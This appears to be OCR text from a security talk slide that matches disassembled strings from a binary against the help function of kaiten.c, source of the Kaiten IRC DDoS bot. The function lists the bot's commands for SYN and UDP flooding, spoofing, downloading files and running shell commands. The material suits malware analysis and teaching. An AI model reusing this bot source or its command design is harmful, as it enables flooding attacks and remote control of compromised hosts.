 sub_1038 .rodata:000... 00000077 C NOTICE %s :TSUNAMI <target> <secs> = Special packeter that wont be blocked by most firewalls\n
start .rodata:000... 0000007B C NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will kill most network drivers\n
sub_11CA .rodata:000... 0000004D C NOTICE %s :UDP <target> <port> <secs> = A udp flooder\n
sub_11EE .rodata:000... 0000005D C NOTICE %s :UNKNOWN <target> <secs> = Another non-spoof udp flooder\n
sub_1210 .rodata:000... 0000005E C NOTICE %s :NICK <nick> = Changes the nick of the client\n
sub_1249 .rodata:000... 0000004F C NOTICE %s :SERVER <server> = Changes servers\n
sub_12CE .rodata:000... 00000059 C NOTICE %s :GETSPOOFS = Gets the current spoofing\n
sub_12F5 .rodata:000... 0000005C C NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n
sub_1422 .rodata:000... 00000067 C NOTICE %s :DISABLE = Disables all packeting from this client\n
sub_1512 .rodata:000... 00000066 C NOTICE %s :ENABLE = Enables all packeting from this client\n
sub_1614 .rodata:000... 00000050 C NOTICE %s :KILL = Kills the client\n
sub_167E .rodata:000... 00000075 C NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n
sub_16E6 .rodata:000... 0000005A C NOTICE %s :VERSION = Requests version of client\n
sub_190A .rodata:000... 0000005B C NOTICE %s :KILLALL = Kills all current packeting\n
sub_1C51 .rodata:000... 0000004D C NOTICE %s :HELP = Displays this\n
sub_1C9A .rodata:000... 00000060 C NOTICE %s :IRC <command> = Sends this command to the server\n
sub_1D42 .rodata:000... 00000052 C NOTICE %s :SH <command> = Executes a command\n
sub_2269 .rodata:000... 0000001C C NOTICE %s :Killing pid %d.\n
sub_23DA .rodata:000... 00000008 C TSUNAMI
toorcon16/kaiten.c at master ·
https://github.com/brianredbeard/toorcon16/blob/master/kaiten/kaiten.c Personal 130%
630 }
631 void help(int sock, char *sender, int argc, char **argv) {
632 if (mfork(sender) != 0) return;
633 Send(sock,"NOTICE %s :TSUNAMI <target> <secs> = Special packeter that wont be blocked by most firewalls\n",sender); sleep(2);
634 Send(sock,"NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will kill most network drivers\n",sender); sleep(2);
635 Send(sock,"NOTICE %s :UDP <target> <port> <secs> = A udp flooder\n",sender); sleep(2);
636 Send(sock,"NOTICE %s :UNKNOWN <target> <secs> = Another non-spoof udp flooder\n",sender); sleep(2);
637
638 Send(sock,"NOTICE %s :NICK <nick> = Changes the nick of the client\n",sender); sleep(2);
639 Send(sock,"NOTICE %s :GETSPOOFS = Gets the current spoofing\n",sender); sleep(2);
640 Send(sock,"NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n",sender); sleep(2);
641
642 Send(sock,"NOTICE %s :DISABLE = Disables all packeting from this client\n",sender); sleep(2);
643 Send(sock,"NOTICE %s :ENABLE = Enables all packeting from this client\n",sender); sleep(2);
644
645 Send(sock,"NOTICE %s :KILL = Kills the client\n",sender); sleep(2);
646 Send(sock,"NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n",sender); sleep(2);
647 Send(sock,"NOTICE %s :VERSION = Requests version of client\n",sender); sleep(2);
648 Send(sock,"NOTICE %s :KILLALL = Kills all current packeting\n",sender); sleep(2);
649 Send(sock,"NOTICE %s :HELP = Displays this\n",sender);
650
651 Send(sock,"NOTICE %s :IRC <command> = Sends this command to the server\n",sender); sleep(2);
652 Send(sock,"NOTICE %s :SH <command> = Executes a command\n",sender); sleep(2);
653 exit(0);